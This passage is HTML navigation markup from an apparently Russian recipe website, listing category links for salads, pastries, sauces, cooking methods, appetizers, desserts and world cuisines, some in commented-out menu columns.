                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Салаты                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/zakuski/salaty/iz-krabovykh-palochek/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Из крабовых палочек                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/salaty/ovoshchnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Овощные салаты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/salaty/s-gribami/">
                    <span class="menu-mobile__item __submenu-mobile">
                        С грибами                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/salaty/morskoy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        С морепродуктами                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/salaty/myasnoy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        С мясом                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/salaty/s-pticej/">
                    <span class="menu-mobile__item __submenu-mobile">
                        С птицей                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/salaty/s-risom/">
                    <span class="menu-mobile__item __submenu-mobile">
                        С рисом                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/salaty/s-syrom/">
                    <span class="menu-mobile__item __submenu-mobile">
                        С сыром                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/salatnye-zapravki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Салатные заправки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/salaty/prazdnichnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Салаты на праздничный стол                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/salaty/iz-svekly/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Со свеклой                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Сладкая выпечка">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Сладкая выпечка                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/vypechka/klafuti/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Клафути                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/kruassany/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Круассаны                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/kulichi/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Куличи                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/mannik/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Манник                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/pirogi/osennie/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Осенние пироги                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sladosti/pechene/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Печенье                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/pirogi/sladkie-pirogi/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Пироги сладкие                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/ponchiki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Пончики                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/bulochki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Сладкие булочки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/sloyki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Слойки                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/tarty/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Тарты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/shtrudel/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Штрудель                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Соусы">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Соусы                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/sousy/beshamel/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Бешамель                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/boloneze/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Болоньезе                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/gollandskij/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Голландский соус                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/dlya-shashlyka/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Для шашлыка                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/ketchup/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Кетчуп                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/mayonez/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Майонез                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/tomatnyy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        На основе помидоров                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/pesto/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Песто                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/satsivi/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Сациви                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/sladkie/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Сладкие соусы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/barbequ/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Соус барбекю                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/gribnoy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Соус грибной                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/perechnyj/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Соус перечный                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/syrnyy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Соус сырный                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/chesnochnyy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Соус чесночный                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/dlya-myasa/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Соусы для мяса                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/dlya-pticy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Соусы для птицы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/dlya-ryby/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Соусы для рыбы                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/pripravy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Соусы и приправы                     </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/tabasko/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Табаско                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/tkemali/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Ткемали                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/sousy/yagodnye/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Ягодные соусы                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Тип приготовления">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Тип приготовления                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/po-tipu-prigotovleniya/v-aerogrile/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Аэрогриль                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-tipu-prigotovleniya/v-gorshochke/">
                    <span class="menu-mobile__item __submenu-mobile">
                        В горшочке                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-tipu-prigotovleniya/v-dukhovke/">
                    <span class="menu-mobile__item __submenu-mobile">
                        В духовке                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-tipu-prigotovleniya/v-kazane/">
                    <span class="menu-mobile__item __submenu-mobile">
                        В казане                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-tipu-prigotovleniya/v-mikrovolnovke/">
                    <span class="menu-mobile__item __submenu-mobile">
                        В микроволновке                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-tipu-prigotovleniya/v-multivarke/">
                    <span class="menu-mobile__item __submenu-mobile">
                        В мультиварке                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-tipu-prigotovleniya/v-parovarke/">
                    <span class="menu-mobile__item __submenu-mobile">
                        В пароварке                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-tipu-prigotovleniya/v-rukave/">
                    <span class="menu-mobile__item __submenu-mobile">
                        В рукаве                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-tipu-prigotovleniya/v-skovorode/">
                    <span class="menu-mobile__item __submenu-mobile">
                        В сковороде                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-tipu-prigotovleniya/v-skorovarke/">
                    <span class="menu-mobile__item __submenu-mobile">
                        В скороварке                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-tipu-prigotovleniya/v-folge/">
                    <span class="menu-mobile__item __submenu-mobile">
                        В фольге                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-tipu-prigotovleniya/v-khlebopechke/">
                    <span class="menu-mobile__item __submenu-mobile">
                        В хлебопечке                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/po-tipu-prigotovleniya/gril/">
                    <span class="menu-mobile__item __submenu-mobile">
                        На гриле                    </span>
                </a>
     
    </div>    
    <div class="menu-mobile-panel" data-menu-mobile-panel="Холодные закуски">
                <div class="megamenu-mobile__back">
                    <button class="megamenu-mobile__link menu-mobile__link _with-btn" type="button" data-menu-mobile-back>
                        <div class="megamenu-mobile__item menu-mobile__item">
                            Назад
                        </div>
                        <div class="megamenu-mobile__icon">
                            <svg viewBox="0 0 36 6">
                                <use xlink:href="#icon-back-arrow" />
                            </svg>

                        </div>
                    </button>
                </div>
                <div class="megamenu-mobile__title menu-mobile__link">
                    <span class="megamenu-mobile__text menu-mobile__item">
                        Холодные закуски                    </span>
                </div>
            <a class="menu-mobile__link" href="/recipes/zakuski/basturma/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Бастурма                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/buterbrody-tosty/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Бутерброды, тосты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/iz-ryby-i-krevetok/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Закуски из рыбы и креветок                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/zalivnoe-kholodets/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Заливное (холодец)                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/kimchi/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Кимчи                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/pashtety/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Паштеты                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/vtorye-blyuda/rostbif/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Ростбиф                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/izdeliya-iz-testa/tartaletki/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Тарталетки                     </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/terrin/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Террины                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/tort-pechenochnyy/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Торт печеночный                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/khumus/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Хумус                    </span>
                </a>
            <a class="menu-mobile__link" href="/recipes/zakuski/shaurma/">
                    <span class="menu-mobile__item __submenu-mobile">
                        Шаурма                    </span>
                </a>
     
    </div>    
       


                
             




   <!-- <div class="menu-column item">
        <a href="/recipes/blyuda/krupa/ris/" class="menu-item">Блюда из риса</a>
                    <a href="/recipes/vtorye-blyuda/paelya/" class="menu-item">Паэлья</a>
                    <a href="/recipes/vtorye-blyuda/plov/" class="menu-item">Плов</a>
                    <a href="/recipes/vtorye-blyuda/rizotto/" class="menu-item">Ризотто</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/vtorye-blyuda/myasnye/" class="menu-item">Виды мяса</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/baranina/" class="menu-item">Баранина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/govyadina/" class="menu-item">Говядина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/kozlyatina/" class="menu-item">Козлятина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/krolik/" class="menu-item">Крольчатина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/olenina/" class="menu-item">Оленина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/svinina/" class="menu-item">Свинина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/telyatina/" class="menu-item">Телятина</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/cooking_time/" class="menu-item">Время приготовления</a>
                    <a href="/recipes/cooking_time/bolee-90-minut/" class="menu-item">Более 90 минут</a>
                    <a href="/recipes/cooking_time/do-30-min/" class="menu-item">До 30 минут</a>
                    <a href="/recipes/cooking_time/ot-30-do-60-minut/" class="menu-item">От 30 до 60 минут</a>
                    <a href="/recipes/cooking_time/ot-60-do-90-minut/" class="menu-item">От 60 до 90 минут</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/vtorye-blyuda/" class="menu-item">Вторые блюда</a>
                    <a href="/recipes/vtorye-blyuda/azu/" class="menu-item">Азу</a>
                    <a href="/recipes/vtorye-blyuda/bef-burginon/" class="menu-item">Беф бургиньон</a>
                    <a href="/recipes/vtorye-blyuda/befstroganov/" class="menu-item">Бефстроганов</a>
                    <a href="/recipes/vtorye-blyuda/beshbarmak/" class="menu-item">Бешбармак</a>
                    <a href="/recipes/vtorye-blyuda/bitochki/" class="menu-item">Биточки</a>
                    <a href="/recipes/vtorye-blyuda/bifshteks/" class="menu-item">Бифштекс</a>
                    <a href="/recipes/vtorye-blyuda/brizol/" class="menu-item">Бризоль</a>
                    <a href="/recipes/vtorye-blyuda/buzhenina/" class="menu-item">Буженина</a>
                    <a href="/recipes/vtorye-blyuda/gulyash/" class="menu-item">Гуляш</a>
                    <a href="/recipes/vtorye-blyuda/dolma/" class="menu-item">Долма</a>
                    <a href="/recipes/vtorye-blyuda/zharkoe/" class="menu-item">Жаркое</a>
                    <a href="/recipes/vtorye-blyuda/zrazy/" class="menu-item">Зразы</a>
                    <a href="/recipes/vtorye-blyuda/iz-moreproduktov/" class="menu-item">Из морепродуктов</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/" class="menu-item">Из мяса</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/ptitsa/" class="menu-item">Из птицы</a>
                    <a href="/recipes/vtorye-blyuda/rybnye/" class="menu-item">Из рыбы</a>
                    <a href="/recipes/vtorye-blyuda/kotlety/" class="menu-item">Котлеты</a>
                    <a href="/recipes/vtorye-blyuda/krokety/" class="menu-item">Крокеты</a>
                    <a href="/recipes/vtorye-blyuda/lazanya/" class="menu-item">Лазанья</a>
                    <a href="/recipes/vtorye-blyuda/lyulya-kebab/" class="menu-item">Люля-кебаб</a>
                    <a href="/recipes/vtorye-blyuda/musaka/" class="menu-item">Мусака</a>
                    <a href="/recipes/vtorye-blyuda/myasnye-ruletiki/" class="menu-item">Мясные рулетики</a>
                    <a href="/recipes/vtorye-blyuda/otbivnye/" class="menu-item">Отбивные</a>
                    <a href="/recipes/vtorye-blyuda/ragu/" class="menu-item">Рагу</a>
                    <a href="/recipes/vtorye-blyuda/rolly/" class="menu-item">Роллы</a>
                    <a href="/recipes/vtorye-blyuda/romshteks/" class="menu-item">Ромштекс</a>
                    <a href="/recipes/vtorye-blyuda/sosiski-v-teste/" class="menu-item">Сосиски в тесте</a>
                    <a href="/recipes/vtorye-blyuda/steyk/" class="menu-item">Стейки</a>
                    <a href="/recipes/vtorye-blyuda/tefteli/" class="menu-item">Тефтели</a>
                    <a href="/recipes/vtorye-blyuda/frikadelki/" class="menu-item">Фрикадельки</a>
                    <a href="/recipes/vtorye-blyuda/frikase/" class="menu-item">Фрикасе</a>
                    <a href="/recipes/vtorye-blyuda/tsyplenok-tabaka/" class="menu-item">Цыпленок табака</a>
                    <a href="/recipes/vtorye-blyuda/chakhokhbili/" class="menu-item">Чахохбили</a>
                    <a href="/recipes/vtorye-blyuda/shashlyk/" class="menu-item">Шашлык</a>
                    <a href="/recipes/vtorye-blyuda/shnitsel/" class="menu-item">Шницель</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/zakuski/goryachie/" class="menu-item">Горячие закуски</a>
                    <a href="/recipes/zakuski/zhulen/" class="menu-item">Жульен</a>
                    <a href="/recipes/zakuski/iz-blinov/" class="menu-item">Из блинов</a>
                    <a href="/recipes/zakuski/iz-kartofelya/" class="menu-item">Из картофеля</a>
                    <a href="/recipes/zakuski/iz-testa/" class="menu-item">Из теста</a>
                    <a href="/recipes/zakuski/lobio/" class="menu-item">Лобио</a>
                    <a href="/recipes/zakuski/s-myasom/" class="menu-item">С мясом</a>
                    <a href="/recipes/zakuski/s-ryboj/" class="menu-item">С рыбой</a>
                    <a href="/recipes/zakuski/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/zakuski/fondyu/" class="menu-item">Фондю</a>
                    <a href="/recipes/zakuski/forshmak/" class="menu-item">Форшмак</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/sladosti/deserty/" class="menu-item">Десерты и сладости</a>
                    <a href="/recipes/sladosti/beze/" class="menu-item">Безе</a>
                    <a href="/recipes/sladosti/biskvit/" class="menu-item">Бисквит</a>
                    <a href="/recipes/sladosti/varene/" class="menu-item">Варенье</a>
                    <a href="/recipes/sladosti/vafli/" class="menu-item">Вафли</a>
                    <a href="/recipes/sladosti/glazur/" class="menu-item">Глазурь</a>
                    <a href="/recipes/sladosti/torty/" class="menu-item">Другие торты</a>
                    <a href="/recipes/sladosti/zhele-mussy/" class="menu-item">Желе и муссы</a>
                    <a href="/recipes/sladosti/zefir/" class="menu-item">Зефир</a>
                    <a href="/recipes/sladosti/deserty/iz-grushi/" class="menu-item">Из груши</a>
                    <a href="/recipes/sladosti/deserty/iz-tykvy/" class="menu-item">Из тыквы</a>
                    <a href="/recipes/sladosti/deserty/iz-fruktov/" class="menu-item">Из фруктов</a>
                    <a href="/recipes/sladosti/deserty/iz-yablok/" class="menu-item">Из яблок</a>
                    <a href="/recipes/sladosti/deserty/s-yagodami/" class="menu-item">Из ягод</a>
                    <a href="/recipes/sladosti/keksy/" class="menu-item">Кексы</a>
                    <a href="/recipes/sladosti/konfety/" class="menu-item">Конфеты</a>
                    <a href="/recipes/sladosti/kremy-sufle/bryule/" class="menu-item">Крем-брюле</a>
                    <a href="/recipes/sladosti/torty/medovik/" class="menu-item">Медовик</a>
                    <a href="/recipes/sladosti/torty/milfey/" class="menu-item">Мильфей</a>
                    <a href="/recipes/sladosti/torty/morkovnyy/" class="menu-item">Морковный торт</a>
                    <a href="/recipes/sladosti/morozhenoe/" class="menu-item">Мороженое</a>
                    <a href="/recipes/sladosti/deserty/nizkokalorijnye/" class="menu-item">Низкокалорийные</a>
                    <a href="/recipes/sladosti/nuga/" class="menu-item">Нуга</a>
                    <a href="/recipes/sladosti/pakhlava/" class="menu-item">Пахлава</a>
                    <a href="/recipes/sladosti/pechenya-sladkie/" class="menu-item">Печенья сладкие</a>
                    <a href="/recipes/sladosti/pirozhnye/" class="menu-item">Пирожные</a>
                    <a href="/recipes/sladosti/pirozhnye/zavarnye/" class="menu-item">Пирожные из заварного теста</a>
                    <a href="/recipes/sladosti/sirop/" class="menu-item">Сиропы</a>
                    <a href="/recipes/sladosti/kremy-sufle/" class="menu-item">Суфле и кремы</a>
                    <a href="/recipes/sladosti/deserty/iz-tvoroga/" class="menu-item">Творожные</a>
                    <a href="/recipes/sladosti/torty/tiramisu/" class="menu-item">Тирамису</a>
                    <a href="/recipes/sladosti/torty/korzhevye/" class="menu-item">Торты коржевые</a>
                    <a href="/recipes/sladosti/torty/mussovye/" class="menu-item">Торты муссовые </a>
                    <a href="/recipes/sladosti/chak-chak/" class="menu-item">Чак</a>
                    <a href="/recipes/sladosti/chizkeyk/" class="menu-item">Чизкейки</a>
                    <a href="/recipes/sladosti/eklery/" class="menu-item">Эклеры</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/po-vremeni-sutok/zavtrak/" class="menu-item">Завтраки</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/blinchiki/" class="menu-item">Блинчики</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/bystryj/" class="menu-item">Быстрый завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/v-duhovke/" class="menu-item">В духовке</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/granola-i-musli/" class="menu-item">Гранола и мюсли</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/dlya-detej/" class="menu-item">Для детей</a>
                    <a href="/recipes/vtorye-blyuda/zapekanki/" class="menu-item">Запеканки</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/lavash/" class="menu-item">Из лаваша</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/iz-tvoroga/" class="menu-item">Из творога</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/iz-yaic/" class="menu-item">Из яиц</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/kashi/" class="menu-item">Каши</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/myasnye/" class="menu-item">Мясные завтраки</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/na-skovorode/" class="menu-item">На сковороде</a>
                    <a href="/recipes/izdeliya-iz-testa/bliny-oladi/oladi/" class="menu-item">Оладьи</a>
                    <a href="/recipes/vtorye-blyuda/omlet/" class="menu-item">Омлеты</a>
                    <a href="/recipes/preferences/pp/na_zavtrak/" class="menu-item">ПП завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/prostoj/" class="menu-item">Простой завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/s-avokado/" class="menu-item">С авокадо</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/izdeliya-iz-testa/syrniki/" class="menu-item">Сырники</a>
                    <a href="/recipes/zakuski/buterbrody-tosty/" class="menu-item">Тосты и бутерброды</a>
                    <a href="/recipes/vtorye-blyuda/yaichnitsa/shakshuka/" class="menu-item">Шакшука</a>
                    <a href="/recipes/vtorye-blyuda/yaichnitsa/" class="menu-item">Яичница</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/zagotovki/" class="menu-item">Заготовки в банках</a>
                    <a href="/recipes/zagotovki/baklazhany-na-zimu/" class="menu-item">Баклажаны</a>
                    <a href="/recipes/zagotovki/griby-na-zimu/" class="menu-item">Грибы</a>
                    <a href="/recipes/zagotovki/kabachki-na-zimu/" class="menu-item">Кабачки</a>
                    <a href="/recipes/zagotovki/kapusta/" class="menu-item">Капуста</a>
                    <a href="/recipes/zagotovki/ogurtsy-na-zimu/" class="menu-item">Огурцы</a>
                    <a href="/recipes/zagotovki/perets-na-zimu/" class="menu-item">Перцы </a>
                    <a href="/recipes/zagotovki/pomidory-na-zimu/" class="menu-item">Помидоры</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/blyuda/" class="menu-item">Категории блюда</a>
                    <a href="/recipes/sladosti/varene/" class="menu-item">Варенья, джемы</a>
                    <a href="/recipes/vtorye-blyuda/garniry/" class="menu-item">Гарниры</a>
                    <a href="/recipes/sladosti/deserty/" class="menu-item">Десерты</a>
                    <a href="/recipes/zakuski/" class="menu-item">Закуски</a>
                    <a href="/recipes/blyuda/krupa/" class="menu-item">Крупа</a>
                    <a href="/recipes/vtorye-blyuda/iz-moreproduktov/" class="menu-item">Морепродукты</a>
                    <a href="/recipes/blyuda/morskie-gady/" class="menu-item">Морские гады</a>
                    <a href="/recipes/blyuda/muchnye/" class="menu-item">Мучные</a>
                    <a href="/recipes/blyuda/myaso/" class="menu-item">Мясо</a>
                    <a href="/recipes/blyuda/ovoshchi/" class="menu-item">Овощи</a>
                    <a href="/recipes/blyuda/ptitsa/" class="menu-item">Птица</a>
                    <a href="/recipes/blyuda/ryba/" class="menu-item">Рыба</a>
                    <a href="/recipes/zakuski/salaty/" class="menu-item">Салаты</a>
                    <a href="/recipes/pervye-blyuda/supy/" class="menu-item">Супы</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/kitchen_world/" class="menu-item">Кухни мира</a>
                    <a href="/recipes/kitchen_world/abhazskaya/" class="menu-item">Абхазская</a>
                    <a href="/recipes/kitchen_world/adygejskaya/" class="menu-item">Адыгейская</a>
                    <a href="/recipes/kitchen_world/azerbaydzhanskaya/" class="menu-item">Азербайджанская</a>
                    <a href="/recipes/kitchen_world/amerikanskaya/" class="menu-item">Американская</a>
                    <a href="/recipes/kitchen_world/angliyskaya/" class="menu-item">Английская</a>
                    <a href="/recipes/kitchen_world/arabskaya/" class="menu-item">Арабская</a>
                    <a href="/recipes/kitchen_world/argentinskaya/" class="menu-item">Аргентинская</a>
                    <a href="/recipes/kitchen_world/armyanskaya/" class="menu-item">Армянская</a>
                    <a href="/recipes/kitchen_world/belorusskaya/" class="menu-item">Белорусская</a>
                    <a href="/recipes/kitchen_world/vostochnaya/" class="menu-item">Восточная</a>
                    <a href="/recipes/kitchen_world/vetnamskaya/" class="menu-item">Вьетнамская</a>
                    <a href="/recipes/kitchen_world/grecheskaya/" class="menu-item">Греческая</a>
                    <a href="/recipes/kitchen_world/gruzinskaya/" class="menu-item">Грузинская</a>
                    <a href="/recipes/kitchen_world/dagestanskaya/" class="menu-item">Дагестанская</a>
                    <a href="/recipes/kitchen_world/evrejskaya/" class="menu-item">Еврейская</a>
                    <a href="/recipes/kitchen_world/evropeyskaya/" class="menu-item">Европейская</a>
                    <a href="/recipes/kitchen_world/indiyskaya/" class="menu-item">Индийская</a>
                    <a href="/recipes/kitchen_world/indoneziyskaya/" class="menu-item">Индонезийская</a>
                    <a href="/recipes/kitchen_world/ispanskaya/" class="menu-item">Испанская</a>
                    <a href="/recipes/kitchen_world/italyanskaya/" class="menu-item">Итальянская</a>
                    <a href="/recipes/kitchen_world/kavkazskaya/" class="menu-item">Кавказская</a>
                    <a href="/recipes/kitchen_world/kitayskaya/" class="menu-item">Китайская</a>
                    <a href="/recipes/kitchen_world/korejskaya/" class="menu-item">Корейская</a>
                    <a href="/recipes/kitchen_world/marokkanskaya/" class="menu-item">Марокканская</a>
                    <a href="/recipes/kitchen_world/meksikanskaya/" class="menu-item">Мексиканская</a>
                    <a href="/recipes/kitchen_world/nemeckaya/" class="menu-item">Немецкая</a>
                    <a href="/recipes/kitchen_world/panaziya/" class="menu-item">Паназиатская кухня</a>
                    <a href="/recipes/kitchen_world/russkaya/" class="menu-item">Русская</a>
                    <a href="/recipes/kitchen_world/sredizemnomorskaya/" class="menu-item">Средиземноморская</a>
                    <a href="/recipes/kitchen_world/tadzhikskaya/" class="menu-item">Таджикская</a>
                    <a href="/recipes/kitchen_world/tayskaya/" class="menu-item">Тайская</a>
